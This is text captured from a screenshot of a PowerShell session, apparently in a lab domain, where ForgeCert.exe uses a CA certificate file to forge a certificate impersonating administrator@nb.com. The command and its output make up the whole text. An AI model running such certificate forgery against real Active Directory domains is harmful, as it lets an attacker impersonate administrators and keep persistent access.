 PS C:\Users\text.NB> C:\Users\text.NB\Desktop\Debug\ForgeCert.exe --CaCertPath C:\Users\text.N
B\Desktop\1.pfx --CaCertPassword "123456" --Subject "CN=User" --SubjectAltName "administrator@
nb.com" --NewCertPath C:\Users\text.NB\Desktop\new.pfx --NewCertPassword "123456"
CA Certificate Information:
  Subject:        CN=nb-DC-CA, DC=nb, DC=com
  Issuer:         CN=nb-DC-CA, DC=nb, DC=com
  Start Date:     2021/7/29 10:28:29
  End Date:       2026/7/29 10:38:29
  Thumbprint:     9FDA41769D1F3AC7BE4058225549464F7EEFDABC
  Serial:         67B6CFF5E97272BF448B2BA7CECD49D2

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: administrator@nb.com
  Issuer:         CN=nb-DC-CA, DC=nb, DC=com
  Start Date:     2021/8/5 0:35:59
  End Date:       2022/8/5 0:35:59
  Thumbprint:     2D2CFC78E3FEBD4C4D765176244841E44E64C7F6
  Serial:         24EF21562A09B47DFEA4892AC7690CFD

Done. Saved forged certificate to C:\Users\text.NB\Desktop\new.pfx with the password '123456'
PS C:\Users\text.NB> _